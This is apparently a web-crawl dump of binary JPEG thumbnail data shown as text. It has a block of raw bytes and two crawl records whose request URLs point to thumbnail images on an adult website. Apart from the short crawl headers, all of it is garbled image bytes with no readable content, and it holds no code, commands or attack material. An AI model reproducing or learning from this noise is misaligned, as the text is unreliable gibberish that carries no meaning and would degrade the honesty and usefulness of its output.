��]��o$��^��iuW-��J�+���>�������a�Ԍ�ʈ�c� �m8-�����p�6�,��w�s��ّ�*�Gʯ9����le�@; M6�*��SWC(Q�A��W΍/��h-e\��=�PwI$q�!*1��k�O
nw��
�p+J�>j�ZF�:u�1�j:RE���OҜMz���-J{E�Gw�G�R��΁L��c�hxw�1~H46l �ف\�@�����
J�$�����ˑ�o�1q�E�1�*�U0\�(t��8�U�m!��#	֪��W#5�kr'���i �a��Z��|����l�� g��NĺO� ?)���ƻ��9=���W��[�
=�i�W.#R�ĝ�s���ő�]�w��Ɇl $�*� �I�Yw@ɢ�)c�`�^�����n~Ω/��|��"�텊p�m-c%�ۂ�F5���e��9����>��L}\>t�t��:ѓ�-$���5[aK�S�� C����{e5�|�$��*B`�|Xǥh�O�"�"�T:���M-����\�Gܓ�m9f�6����Y���P\���(9:@=+Ggim�w:�ic��ta���ʳ����Kcqf�9hנ��X�lu�3H��OX��1��Y�a��x%q�~:�U��^a5�0�[�	;L��d�����Beg*�3����q8�4�k(������Q+��F�ۼ�@��Iz7e�vj�j&=D��Md�H2g�"~�)�ja��������@H���)�FX���`UKp��U[$�Ptwt��#uem�H?E\02��.7	����7�ʪsL��_l�;��� 1H3P� ��u�L�&�Ց���V����/�)Pc����8�L�����N	��$|�����>�\��|[�I�}���
����9 �'Q��$ݤ��+XW��c��ex��������w� U��i��� �@�������Rn�Y�$�'��S��<>��9^5+!#Z�$|)qY!�^6�C���"r����M�F�99��=${�=EU"�K�"�7 �!�=� vn�Ɩ8 x�c�z��(��a��|Q���2N�I@O�j{T "��� 
a��i[���I��W������¤6]�m]���~���j}�:�S�Ǔ��Ri���R�fޖq���� ��E���'����'qO�O�#�"�Z5\�jL��j19�"�0X|pk,�m���2�<�=)��+��9+�*�yzV�M�n��E��r ���(n��K\�u�aeĞ�� IU���@�ڻ� ����Y$�e��0���9\�(��S�������Y��TCN\쵾������S��e]@n���إ�C�#jG沕Ǹ�!����MٛV	��c �D�zoX��6{G(�X��� �l{&4�[���Oō6�[�
s���>
��݊~��c��Hj{dڻ_~|�G�]ؓ����Y�50�1���h�����0���� ��Ou�������� �LH55;�1	(7
<�T!a��L�K�v+?ko!��m,
��s��j6�G��L��u�����~#�f��u��������;9*G�g���5ф\[�*O~�	sX�k�M�%	>MDG�SP��A��<rr~Ϗ��>x�(3-�
c�mx�8�jٽ�2����1����1�'��?m[=���(>��[vg������v���������|�١����y�� �P;X��G9�.>B����Wf	O�� t��S#lhs7���.����������Q:��@��;���c�"�8 �/�)FB�� l+�5w���b<�0��â�$W�ʅ��D�5o3\S���Z���\\1g;*��Nt����E$,��<s7$�l� ��Vs��p*��6Lj�G _=�r=�7NJG=��%f:�/J6���E8d�H�T�E���,�`�p��]h�pW�r5x��I���٩�����0�M,��	���/k�=����Za�\4�����Ph�%��yB��M��e3�k�g��7�����v��;��*k�8]]�v��g��DƇ����*��M.����q꿝H$Y����v1/�Q����'�Z�a����EM1*�����5��gQ*�t�<�p4�A(9 I�6�]Ţ3�xFG��O^j�b��@���,��98�&f���N4ɥ�۝_ePKƸˮI�w�=��?��k%�J����>��P眃��L3i�h��ʰ�\�P|�* �a���KsIcb��r����-���IW#���gjG؛�h�'�MEPF�s��]�,�S���� ��A@z_xE��[�?�U�]�p;���iO��� g�N{3�.?�~F��hW�o;�?���ў�z��Z��� �����&�W!ހ����.�8\�t��Ֆ�Sϐ�Ѳ�j��ܓ�M�-�mR��K,Q��&N����N!�9�.���N7��Z\�9w�Ń̠����L��)��|�7���Σ	���`n8�%	0��1"����� N }R^A���=�|�Sjsu�_� �E.9�����QF�A�G�!�\���a旖���Io2��b��Ֆnb`���u>F�{�㻚s�;����Q��5`�I0A��ʓ�,`~�RE"]�ouZI�k¸���f��\B������|?g�� �_q����"��d�SL�yS���k��L�঑�������$?�kO�0�\A�����hy�W���̇��{���0R�ӗΑ���t����\h5*}Y 授� �*	d�K�����1`d��S]W�<��_m�f��p� ĭ���֌�ߋ=�I��I�>���j��Q��j.����PY+���x��q��J^uv�m[�5�C��&�tqB$M�Jw��f����Irj�������Gt��0O�.�LR[uȏ� ��U[�΋Y�cpѐ<�Y������6Lm��`G���.YW<�=m�sǘ?ZU�{s2��p��:���ܹ�%��5�1���F(�8?J�d��"��29-��q�py���G�@*����Ǜ;7�����	�|��h����ۓ@jL˨�+�j:Eѷ��3��!v l)}�ʨdB	�	�)S�.�f��@�yԚ�S���$.��*s�UG��5d�L$�U�Y��7�C�q��ꤊ{K���.�9;d�\U*�n^5����|.%Ã���;i.�,f�{��{i�*LSV�|�5��� �?
�L� �~IڛT�����xX0�=�ֱabRr���P�I��0f�B ���-�tB;�fG$K��q�#�@"�,��I�5�W;���)�5W=�$yc��Q�6ʱS�q@K��|c4߁\E�VMG�3@(����vX�Y8�:Y=�N���p�gl̚%��Y	��4�U�\��S1��R4����1�PAC� ��\1��WV5���0>{J�&ܜ�ե����d�xs�DFU���~�a���ç���#`1[���s�Wmq�^�ǩ���:ԘN��M���w((͝����ef8$ks��fᢕ�*��j�ydS����$�TM�s���@f\JB��6;|걼ѯ<�>t���P_��ż߸��ߚ�+)�xu�����x���&���+�s�9�ݣ�G��%YC�� ��J]q,pG�V��:�Mws%�o�A�PR���|��9?v�KZeE���^C,�<�PQlCN�OJ:��~�09����C���`��VV
0|�m����+^;�yq��Z�yV��S��A�EO'�>]Wʈ���� �f�)���X�FTb��ֈ��J�w�Ma��S�8��VRD�ĺ��3��fl�cJx�܁K���G
��;Ԕg̷"<�����Y�*�����#�ƿx���"117�)��&�ێ\�����P� Z���j{����	\���n7ڀ�	Z�y��@}'1TK�jS$�q/y+d���� zԚ��9bqP�e'!G!A�Sʅt�8�\��#X����N�J�������{)d�'ax�ޠ���&�$��#Ky������o� \Fpq뱫R���}Hګ���).�1S�9���G �B�= �����#qe.��s��C�Q�&�9n�N�9�wMy,=��R�A!�~�� �c�^���\�q�*et�[�L�|֨X�fW;�����"�����x<@���x���܃����Idە�!�aw�.tBYw�i�2t�����3@h��J�Vz|�T���W
�ȟ�p���iF��(�_yz��i(�J��6S$�r�s��z��"�)�>���9��D�>!��M\F�&R����G�'�v�h�7V�>thK�ҎRFh������J5�>���P	:�+��N}k�9����(s*�P��5�;������T�[[��� X�� �0,�b:�N��h�ډ]UYd[�E%9�1�j\g�Ma���5j o�y�}�p���E�6M�SN����� �3֘����9b��%�=�w,FNs�̚�&�N*3�g�<d:�4;�Fά����8�;E�^cz��g#���N�|R��7�����`���J�caTs����<)�(f.� |*��E���5\�>F�������|�jH�A'aUiH"��l�yb:|+�.�b���>����|�T��X�ԣs+>O��?JV�	7C�JcF� �I�n/<�R������r#\��l�����jo��5���je�1�{��� Nq��M#d�v�#Oz�e�����(����CN���Bg�g<�@W���WS��w�T�؉<�T#������Ij��yf����~�m8s��2s\�΂Y��_�|L]B�j�� �j��S���Ә�dQ���#}k�0���q�����ߺ�ƕ5g��R=+wA��T���4� ��R9YB��g����ul�Y��L:y����zґ�TL�����q���g|.Mq��B��'$�֡���$ۼ��5�Eg���>z��O�d{M2P�wb�y5c��ʴ<2I$����9;��4�U�EZ�H�sIO�/�B��~튞qi��a �du�㍃�"��<�$�(<�ﳡ\�N��A�6<�ې���'J�PC3@���U�W�)f,z�>:Y�u��J�9�TiRW���yz�
��ͩ����� |O�W����� 1��8�?f��QG�� �]����L�1����gA�����

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/114/2705852732463767114_0.v1574774760
body_size: 6823
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� = 	    !1AQa"q�2B�#3R�����Sr$�%C�����              �� "         !1A"Q2a��   ? �"�E(��ѿ�pI�c��>F��q2����ǧ�4Q�ze�X�V������u��uƭRM�o�.8��H+�9@����H���L�1(��,��񺑌Q����L�
�6����h�n��)�� U���q�����-;0%�������F���"i�$Eb��>+������@8�&f�E>:M;-��N���(U��$篭grf�EzD��R۶� � �f����X+�F��x��wr�e=�,�Ok?��5{�m�|D���������0�j�b�Hj�J���j��G�CzpG��Tӊ/�2�>1�S�0�ЊF���%�Ү��9��аSn�X`���~U�*rC!��g�(�C|F�s�(v �ҍ�;�+�zWa|O��)�Ũ&ُ �O��STd��q��Z��4^��*y���`�z���������V�U��4b铜my.��#n8$�`�_L���ٸ����wfLd�2��Lݍ�*�����%����JU�����q����9��.�|����H�Q��ֵ���lľ���G��"7Z�j��_�OFcîA�g�7�>ѫ��2����y����s��z�jr{
ǚL�DR&ߏ'��k��c�P8�a�$�Ҹ$�rDѺ+#2����/�eӜ�[�������К�LS�@8dd=h���:��6�����#�_�q��r��`y�V����g���٫���K�ׯYD�Q��$�	���������ȗ�<�yśa$[�̹�����'�&��k��L��
��1&�q��o���@ SZh�,�L����634r9����5����=�><�*ce��m/�x4���ɭf"P�y$V��Z
���H��LP�w`�$�
V�d�TҴ�}*�;;`�$���ORj�#���s��*��@$S����r޾�<A��$��8��O�i�0:Q%V��8�>nݧ�CE��c����֚7���:�����ڳF�XG�$n�+.�]0�E�n���B���wz��4Dh�$��k^������ ���BI����#���B�(���h��ה��j���� g�A����1M��(��'+�ƪz��^�;z!�T�=<��v��RBH#����6��,���Z�(|q��O�z7��[$W��_��_���;��*Ypdm�s�;osRpRF7)��S�ݢq��
�id��ֹ���@'҃]Ič�F:d℞��w�vKy���������a���ړ�c#?_Z��-&ӳ#�h��[t�iS�����ݕ4�F�MI�uG,�L�
��a�Tt�d�ٰ �{㊑E���bZ:+�V@Ƀ��D�Cw�������!*S�y���欌�N�2�\n�ڂ���:=�w<�L�'�G�9��}�x�gf��:'\�j�WHF�R%Y"=
�~�-e��+sU�1����P?��|���}Hc�ą�
'�C���Җ%X��:WCd,Ђ���EN�A��I�A���q�}(�m��{m����|MGl�����[��b����D�qSi�B�Y7��ߐ�4�R0r(\�1��E�?�c]m��.t_�!YoXG_,�j�[�Ga"@�;
x�'z%�)��Y��բ���C�m�T�+<�;4BV�m�+pK�4�2�2�G�m�r��5l|�9{Cm�2I�@0�*}�.m�c(h��u��Q;<����A�7G������tЈ���4�ێV� ~Ϟi걞�o��X���h�%��W�@����P��G�<З�_�i�Ƴ�|�jS�@H���p�QFH 
l�[�3_Rq\qY/�[3#ʻGu���Fغ6IE?����o�\��íU}R��2�ڒ;3T��
������to>����t6��&�yU�"�=�Ҷ	I7H�O����H�a�Nt.�N�e�[��SWf���VԮ.쬀�@�J]^[��=��nGE<�S�쌣j�r�������\��73����/��EG��D��p��E7���( ta�]�^��>�`���/�X��ʌ.I�&���+z*�t��-���`�O�ƼZ�3�j3Xܝ�B�N{�I�6��4�0y�k�)�4��!ZLĨ��Vdo,G���>�{N�|��E�� y�+�����\� @���vmd�sKs{ol�<�p�#�B�jm�>����@'�ީ]}������w�f<Itu�H��+.�u��v�&�F�cn����V�fK9Y]�;��H�WZ㤍Q�m;I��U�r����I�	�B٣У��
��8f�4��܂�]�<l�;��Z&rf�=��ԦH%��nc�{���t1'�:���U=����lߴC�����UFYv���P���ۊ�n�­Y���5c�M��t'֒�8���L�c�cҭn V�='dj篥y��sD`�aNG�ǧ�?ҘS�pi�\�ڠ���k���rhz���T����d���t�6.i�ʣ�q�M�>��>�yE�H�]����L@��GLr�Ƣ�Y�f���Tg&���QV�O=��ct����z�ی�K�b��Dڲ���]����g�K��>�=)�d�P@�ے'�����4*G�92+�'"�=�sIK��v�w6@o.1�*9�V�K���V8�
v�_W"����
d2l8>��p�����1�ԑSV�bԣ+'����+=.�ɀ3��e���
����0{ԅ�N��5l��4f%��Y�4�
e<�5NrW5;��{�� }襵�3�y[�:v��8��3e��Dc���SѮl�%���{~u��Ⱥx0\��x�8��9�ֹ�k� �>�����=���=��#�(u����˩����t���]{(\j2��c�($�aW�)�_K�u���C���G��R1�2���[Y�{�❲?��(�Q�1�b�c�~��J�Q��˧4J��S���(�"���p��ɂ���;��Q8�6K& \@��NHo���=r��z�6�\�	�0E >��ٚ��U8�P�k�t��?	���^]���5�Of��Uk���8�&e���[F��yS�Wc���M�8���:t�+W�Eo?����ʥf��2�y�3���:��Y1�(� �����j%���<��S������#]5�$*F�ֆ\��#�V*����rϐ�����5=����ݹ ˰�^�Z�bC&J7Z/���?�h��Fy9s��=�Z��2*��+�Ȫ5�7��}�ې�Q2��� Մ����4��_��[o��]jI�+91��}�I�|u�֒#�*Sg T�;LT O�EcX�e��n����g�6I CB���H�L��#ݞ:���I�|�q� n�E>�#9����kM����x���Xʀe�7��~ѿ���?'֬�.���}�\����:*�}MN��V���ҸT'�[TH�%�:���Yz4���l7ry\	��>W���z�ǅ��Eٴ𖋦Ùd�ϻ��4���U�>}kZHn���1�MHi��i	'�0�0V]����j�"�Ł�A�
t>��8�^�Gu��
Ã�}hU��L�Euq�ܵ��ތ��7k�,�9��5$\Y柺��hk���+$~fD��sJ�j�cm�㡡v�J������������NL���t6�s�Gz0�Q\��B4����zZ���k��1�m�&�v����L���ݻ����ٞ*�Ώ�P��ys��}�X�����#�d����X�߸�zaT�*�j����ͭ�I�z7�ֻp#��z|oFL�vp9�RW֪���K���T&L���8K�&��ۊ ��K���1��GŏĿ������GH�ՆV�'e��;X�a��H�չ�L�y��4Ɣ���8�K$bL��q������\�ʳg#�5��l`���{"�̓��a��H�EW�ô�z0��@V��׵NA�ZA��x�~F- �&�O,��@
iZ����5��ڶyދ���P�Ǖo���!޶�M��o���'�9��:|�� ��_f6�0T�2Z�\���x�@x>��C'WV��J�a����E�%�|j�����3����M����a �z�z��+B2`���:�p+��ZBʽMA����$@�0"�5���j���N5H�sg��a�qP�İ|/�=jl�d��`��~��m8���3�N.��ed8�gޝy`�W ���� h�(աT�d!�[{cn�� �Y�FT���~(`C�v�aK%E#+�&Б'���[�m���i�1�C�<�P]�Y."��A�� ��x�U�˶MVOTgKe�UE
�  �#"��Zd�5��%�#K�>������� ���p������_* '�<��d�Ljօ�=��l��kv�L���!O�����/��M�$ �צ)U�
��=�s!7�i�G$rM@7�&�&d������@n�{���Ұ�N1Y2em�6cĖ��6��|d�	&���������)�[�F�(��fr�l91�i'��1����qq-��m�k��j⻴R$��F���T��R�F�S�ԕ��,17UL��5ܪ���}qϵ#vƪD1�I$=�<RZ9,���"^�j=��[�m+�ƒ��y[Xn^��q��� �"��-��N)��ȡڅ��[����gm���r"a�1=MJ_�S=��"���6y�K�U�ʱݷ'rY�?ʯ�>L�F��Ǘ*�ye�0|ȝ���ߚ�iz���O	%������F�̷��R$�$��)�+!�x/����� u�� ���z)�7#1؅w1�v�1�̄�s�+7�͞T�䴄c# ����o��[5a &� U;� $�
1foP��`?Z����=�A��5�*~�cП�T�;�2y�k����*�Jǫ��m����,���0�����N/��vҕ8�Z#,fHB�7�M3�lS�PqqU�\���V/&�8?_�Q�L��`Z༞X<�rh�t�Fn�A����T�]��;G"��0�q�+Y൑|H�[b6����F8��L�#U�4�n�swlܑ�E�W����9�݅f�h׋���2e���v�a;�?�]�H>V�&�?��<,��(������5G'e�Z�� (��A5�j�O�����v�yc��M�im�;�VK��〉���W����&��ho�{��c��>����~����@���P�|�;l���4�I�YG֣� J�C���з��a�3Fr�<U�����K>���~u���G7qҩ�7FvY�I�kC<l�]�rLm89�8�Z��e�m���D ���w�c�u��rT}I?Һ|t����p�������SHŊ�砬ݑ�jh��wJy������m�xVL�Τ�%��+]l�LRϥ!��lV�u�2<��(nу�?JT��.��[�7��c�ʹ'����g%%س��z�rMh�<Lӟ�e7�t��*8#ڌj���͌����UoJ�EN��v���19��#  ;T�H�-�qW3�;v=d��<����тf'ڗ���T��H�(����0��UN;�F���Q�^{√���F���T���e� &y�5��W�I�"�/$v.?���"yI�p8"E�����'�.��Kl�$b@RG�4%�G�~8���c�<� �y�ӗ��>�+�/7QDe��OJ|L�(�˺~�4ɛte��x84W��eLAf3�#� AH�۱�JT��>�v
��������,Ř�ORy�R1H�����I� ;�V��5��Rv�Q�z��SȮ%q��Sr]�Y#"�����괰�sr8"�3RE��u��D�����ʳH��v㸦��/����5qv�e�>t�#�%�W��E��4��@y�����o���NO�����u$&Eqf��[��2-�
�<C�?�D�����t��m�.]y;B��G���Id+�A�.t��/�s�O�X�|������iU���9�j00k�8T�	�8�����G�pIJ�c1��I=	+CE�4-7M$�ωG����?ά5��9'�m�����V	�d$Eok�6��á�Q&�h�0n���y�X�� �EP�r@斯��t�*�1�',�SǴȠ��5HE��$'��i�
�qW�A�*��+4����]����f����+Z�@4Og܂\�䫞�?�^�]�̚�A@��.�$��wr=	��{愙Z�ɻ���Ea�5�T/�5��;$6�Ջ6NG>��b3ClnsJ*��g��\p����u*p���]��V�2@���Z=@K��fO�� ��͚5�N)^��C�2H޽�z��V����G^���)#R),#1������5]=ov� ����01O�}�&g�b�|� $�����6�c8��&��Su	Ac���7����;�9�~��t��z&�pl�Ұ��E;5��ʪ�8�	�-�v�mo�� ʭ�Z�}��@9�x?.�����ΪL��H��\��nl���ڄ�+5���*�����|��ɪ٣H-�)h�-/z���5�:��EqŞ�¸��{�f�S�A�i'TS�Y�k� �Q����TV9ہ�y�To��;d`��E3Q�R�v2f��pz��wU������)��,������sN1 �N�q\�ǚ�3P�8�]"�8��X{Uu�Q�� �߷�k��1|���Sf���s��u��8ӝ���隹��'5(4��p<�;4�k����sO������ORq\���Fz/�J����y�OCi\�~f��F,�=��P���=�>1�f�#��

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/470/2705852733955394470_0.v1574428980
body_size: 15781
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��            	
�� P 
  !1AQ"aq	2��BR��#��3br�$%C������&4
DSTc��������              �� 4       !1A2"Qaq#���3C���B�R���   ? �,��p�C mB���$(��_ U�{=U��V~���f��TY�$ ��.�S�S�u�k����eƽP��q��pjC�؈��ԥ4�����V�iR��7(�^����
�^~,��j�cq/P�\g��R��x�h.;.�'��W���y�0���L�gq��- y��e�I�*�F����cl
�7lSU=zie�)��=�By�Sʣ��4��.��<�G�Y�E��-:�����HеҒ���Q
��2��!��3?	S�'8���9x����M=mӘ��l�(�\ 9BǦzw��X�8�T�}R����:�����3�$�z隼(�}?�J���CJ�Ϸ��W�� �S�zj$u � �oO������l��cp7!4�m��� G�}�BhU�_��v5{~�g��q�:S���C�!��9��� ��$��[��8��5m;&ϴl��]���9��p����G
U}����[^��}޶�)�)��-/Ó� �'��֛����I�>�(�yߧ���u#Tb�I]f�;��e��)d#�9�:���c��BA�Q�_���ƭ�[S]eaZeb(�l��&BOA�i� �|����T��=����^葪�+�5P���1��!����ԓ�>6�\y)%�,hx�@����\�A�um����~�1$�d�s��Eh�l��"۸�r;j��}F�Rqu�T������~ǐ����uZdBz��ۓo�ЏMW=c�S*���j���Ƃk�Y7G`@ �9��6��4N£v2�.=4�`�_o�Z;A �A!�y�*?�<�S�ytq.=� H�s��$�-�"�"6=�Z�^V�`F�����|Eq�,��>�K7nc���>D�}���q물L9e9퓩&�0���r��T�o HvW�;�U���sպ�W�ʱỳ0�{|�M�D-SY/�3g�զ�q-Y�)��5r.���d�^c��Idu�#Nfw<��w$��|��O��M�,�����Q*����PG��"?ю���t��}�\i* -MK��=+?�����]ו%��c'��^NS��A�M�|H�hŮM��q�O��F[܆�Z錬�����ҋz���^�I+���r1��S���,]!�W	,U��2���J�?�#���C_-jf>e�=���'��k�8�}�u%�������E\�� S�C���/,�]� ����U��|�s�ډs�xm�L���K2��:��?E��I�<n�/ܫ�%����sHZ	��=���kz<1�N���.J�&��	��luS�~���J���(�L� >-!�߸�n����Q��X��Π��g�77��c����%nxǈ*�FnWE���}��=�[}ܗZKu/8I'E���~P����F��ƿۓ�>%n����5��c��YeZw����[��N�����w�ۚ��_p`a�y�*HTr�1��UF>d���J'��@�H�8�@TI�w�\e3K����
�k��� ���@�A�� ��� ɭ�>:#8� �_�� P�� �����Ĝ`�RO��c��� 8��z�Y�2KdZ|�����7���[� �+��s���g��� ˢݹ��U�䑊�X��2Р��5�OWʖ��٘������Z�����7������2bS���Ŏ�U���J�
�6f��E+�\٬�<eqB��c�lZ9G�Ͳ�U8�-X��|t�Q�����j��(vJ�*ew1R��̙�\��:��5[�xqyX�V���w�$��`�54.�<R�~8۔	Gn�@[��x��_&�)ؖ^e |C��$�����AHM8�=B`߸��M��L�Ld �!Q��z�=�t���$��5��%u����4~���{���^\;�^8�~�Bik*�i�W�)�i�s�r󲁞綶b����������o�V�S��p���IrfL�� �\)���p:gV���N�>Ji��6NV�xo��q�V{�$�x��@�+t�YG���1�*"~��X�~����6ł�N��4��NE������X���e�_��:�5���NR���ߕ��?�5D[_=�骮1E���$��ׯj��@�RF~}u���q����/��!�ށ�zc�'	�.��� ь.ܓ9=t!���ܮsӟ9Ӝ6\�q.���a��
��s�?���\�����F3�"Ty���w��{��� �S�j�}I�����k�:��[�����S����m���H'B۪s#>>-�7{c�(<�G��;e��c��?_�MH�R��?����l��?�k��~�QyǟY
~�\`��x�2�G�#����$�CFG����%�,�>B���5�pF ���B�Hνh2��
�r̍n|��o4|X���A��U�N��әu���+�T�Y������;e���I��G���� � /�ML��Sp����VY�xr�B��#����e��w��ݣ
��]~S�QR#U���7S��?-\Q�T1/'*��)�M*�ܔ!>�}��<��3S䘦h�#�ȑ��M+<A]����S,�	�
P�?����9���Gƽ
m�}��nRMm������5A���&$^`0��[�@b$��� _��\qܛ��4B�X�CL�s�XW`�*�c9髰F�n�B�@� �멪�Ar�1��yߛ����Xݴ�H��J���uQWG��8�8�O_�S6��zhW�r��#�?-_�t%H�.;B���=�ڣ�#����0?_�����t�J�f2�N��<R;u���}��G�;J1�q?N�-w���[��)M-B�59Y������-pq);IچL�9Ga��E���,�|��߀�ط� 8�A{�w��h|�H�q���V|������;�{� 7�}��������^��z����>��R���]Lz������Lʭ��ح��:���l�mۍyK]�Z:���5b��4��=˲|��]4�������{�P�z��V���_.D%��Czt�6�;��M1y�5�i����@���'�k�g����x��:��ךkZ5L���P�h�"tbC���7�jH˄��ە��uw�u=��ߏe�^}�[Som[N�K|p�-RS�ݔcͿ�#y���ݢG��; ���>ר����MF.P�����S�s�#`d�����{]ơ�J_ɞ�#���t=.�ZU٪�����V�e��&�O!	x���$u0���� 94����>f�Yt�������Wk,[�����������83��<�� T8a�=1Ӯ������ץ��9h*��=z�]|Um=�h�?�*�<p��h��Ql��\�xW�9��~��Glt5A�xx�ۼR�W�qYl��d�
8keȱ���z�)$w�n��E��]�KǮ� a>8�RM*�z��R���Vʇ'�A�Z��mg4тz3vյ<���r����}��V�����s�-��f�����Y66�d�oMPlع�N��X��cR;R(۞���:��E�;{��ʹO�L�a=9{{iuK}����4�0Xc��D^��Z�?�� ,�����偤��W$�䘼�g��s-'_�V@�/R��"�����O�l8b�Y����OQ\xE|9����}9���[+��h�
��I��f� L�G��0����uUU7��-�e���?�@�0���8w%}��J�IC 0~/��׭��F)#�?-W �g$C���"#	)˘�P�T�{sGQ,ԕ�I-�u�@��� r�������/ObN�+�{x�i�����8R{�]5��]o�0�pT��]QGm����\���t�Ls�_ʄ��>�ub����^-�V��cf%�A>���UZ����|!�{�~�c@ۂ������oNa��Td�W/��J[�	M0f���T�PG�"�k/��r+��0����T����U���q��4�(%,9��1�P���
-��H��]V�i fr	�=2{�=�4���ҩ�w���R���g��[LmT���9�,uңw�����>���s�o
>$�n�{]� �������1�}?	�0���H�D_�o4�tQ�P�fvV�k�-��d�N$P�Ql����@��P!� �Ȅ~`kϋ?d7�N]�[n��z���,���mSGp�^�g�2R�3��s�#�_���Mڔ�GR���<����b�Z*��)#��g�R�� {-|���){��� �:����3F���	�TL
��|�WSف\c�5�gm�ն�K��E-,���@BL�d���t�:�h8��Q�k��h�j�g�p�� ^��w�H�H������'�N@S��~��D������uO_T�7�A���l��Z�UZ��;}8Z
:V2��.ѥ�6�&����7k��l]�A�u����TF����(>K����c�ջ��iY;-M��ĳˑ����s������Դi_2Wb�`t�>�kH~��� �j��[2���Z�O�ϡ���㪱���K�S��� ��;#���<�x5�-��4K�W0��>Q�B�v��������]�.��}�F�i㪒(b�B�]C��G�]�/p��u�j��Y� ���&�d**��[��лG��?-j�&2!#��c��RI%0DHh����n�G5Qp��n�-������wn��u��[=��k�j)�bnV���`�#�5QWJ"&D�����)S��t���ȗ���im�}�[�h�C� 7�ѩ�IT�s~%>�����r�v%=:q�'�e���+uEuC�ܻ�R]�9XП�l{�� �[]��\�������r�PA�#^Q��f����v���Db�=��X�%��Hs����n\�|�9�ԋ�^,1�z0��'SJG� f-	;�	�
�!���sOk��ߤ�1�� �G�P��u�������lr�`���X� ��x�T>�㶐DW])��yP�����t��GȱP�Q�ç�is@~��U��|�郿)�Ş���m`���,� ����"�j��������ډ1�P5t��O�c�hJ�r����U�#���/�4D��ڽh}��EYP���6H����}��v�\=<���:0�f��תh���,�� ���F���wf�N`R@��_^����[sr�ug6p��O^�4@z��+߿_�k��Qh���9#-�m�a���P	�%�M��q�������Zi9H�q�#�} w(f�효�yUҿ�'^�a�� �?Mo����-�̘*F{j�}�kj,g�X���A�ik�¦(�G(*P2�qm�@�Uo�ɺؒ��!|�ăۡ���3�eq�� ,h֫dUϴ��p����~T���&�1ǘ��8�zh:�����y�2=iS� y@��[dB��ީ+(E��\�3�,���Z�5�1��}~z7�� ��G���qS÷�Z�v��_S�՛��V��{�ȿW��h����$U)���G�j�~����븛'}ź6�-y�x��ů�R��wn祸�䒒��U�C���v���Q�V�5�p�q���c���<�zc�c�>?��O�DC�w�?E���EdB�c�n��}G�l�A��̓�R��!���=�ď�����*!�[ _����c� �M&����n�,>m;G;r���A*��7�
O� ���=֩��G��8�������k;'e��7W�U���Y�z�M�nW	jID���樟�'.J�˾5�[�;� ����=�k����:��_D����'>0�p������]<v�Ŭ��(�W9&%X��:��V�i����v� 瓏�њZ���M��I���5_G٭�4g��~'�
/�!�VyY䐎�A�\� =�w ��+c�N����׽�;`�ƨ���C�����pzc���Q�����BjS���öH�4-q�4w$Q���ڹ�\y�#���۲�q(��a���Up\/Jj�P	�^�c��_�����M��UV�n��Mle��0�� /1�>�8+5K�s�ӧ�'��C�Ki\b��u�[�4WWi9 zI,�_NQ�l��A�����S:���|ԐI�˷�*�2� Ϡ��������!Ƅ�|i�[���{&��׋�������"��������ֵث��3{yT�tg�,�^��c��q�I�
Ǘ�g��Ծ)ԁB�=��� 7,����c��AEoNh�L��'��g=������-���٘��P���}�o��9�d��F�x^��w&{N�wc���	��a=~z�������|�-q/r\�奾?\�SC���h��1Zt�hV�*ŵj�Q� ���}{�J?�ux�n��ܟE�{N֊�$��̂%$��s�����g��O.�x�T��G{`z���D6��+K|d�"����>�k��_m���u�<���
�9���׭go%\�8J�<�&EQ�a���StO���iX��������i��z��
�p�L�?��y�c���վ��O�δ�?�ڡ�}@�v�z����7M1?�j���YP��L3WMPy!�(��X� O�h�px	�|/�}�xoy����\ԶͺH54�#2���$� *���]�m}��ׇ�n�Vj}�}���]�4-_q˃�3X�>����@=B"�����T��s��k�b�TVE����bŋ1Ͼ�3|�F�<�V��Z�"���'gf(���]�e��J�x��AETL��������?�k�6��h/t����%E!te<�c�:��4����ĝ�jj�,W�hr���xdO�`W�#D)'�-�U*�IK�kR~�&Z9�%�A���:Y����r����?i���g	��0>��N���l�Kf�Q�PT��I2�2��9�$�F:���� ���m���-4���{��4��Or��	&nʹz��urY��6|4�� �6ܞ��Xj��mKgN�%��O� ��i�*���KL��S2��6p@9�;�]����k��
ٶ�u.ݲޫ�"U��w����]&>)d�����kev�f��C=Q��h���A��oh[+Lf�n��˾�fTH�F��\��b�4�%��;�%[|�̹�?���rn��-������ v��}��S����5g�A:ʀg9�:�n��.� &���]�/vԷ����Mo��(�T�� �C���F�|M�W����j(�S�;�Gb��g{��{k�\����%�h���p�6�A��� H'��ڼ6�<hؖJM�X�����*(�j��`�V��IVR�!P��ʒJR6,�H5;
�ڇ���F㟿����f嚥G��tc�*��pQ����sIL��s( ��
TB�J8(�J���C��=�j�� �.��]��Q����e)�1�:
��� ��h��/�"�,1�]�4�*�SP����R������|j�����U]p��q��֘���v���蛱�(�;�峷%��l����EQ��9G�p����25����=�Ŏ5�oޭ��
�Xd�����VS�C��\Z�BGKt��e5t�����[m�wuRPn��R�����E��D1%r��y������G9#�u��N٠j�L�*�����K|�R�g�P�c RD4A���%��З	�7�Gr�UN�����) �'�gV�J�?�g�8����ҾF���}�B:���'W��?x�7RO+/MP�VNz�����}�:�Rj��� �灪�\�&6���\u��M^j��b�?�u,A�Y��%��-�\)�ف����Z�g����Eo��㜳��ڲM�ViȭG���>c�9$�0�73c���1�ē8�,]H�:|�li)O_-��>^b1�묚�싆e#�Bu����x���7��'��bX�buo�i@TXQW=9 ���5*K)o�2 ���;E ��������fq�	���A�!BNT�OA�}��N3�`�^�	9� >�:ԋU;�?73'���M��D�0����1����B�:�&[&���=yQX/������tK!6� %U�`�=T��_��ݴ��j+&V$u�5mn�'�yB�2� r�|ic��	�'�t�m��JJxi��ڄ��υT��X�꼧�B�;��gw&����z��y(h�b���3WL��C���� �4�������J�ƺ�*�牗�N��a��-5���v������8�" �fju��pO��|R�-��(�-$E���}���YWWY�)�C��Q�?/]ڼU����5Q���6 �k_?�nԑ�c{�ҙ�*I��~`�G��Me���ߚ�d�m�Y����H����4?��8�;������R�kr�������e�AE=�)j&nQ7�O��Gv�i��l���|ܶ�ؗ,]�T?F_�� ��f��ȷn���l�Q5E$�Ҭ.�,����$N��l�8dfL�'C�2I[a��붜8� �Ҋ�9��i�J�� �1�u�R�m?��J��@|�D��s�Aο��t��[�{���n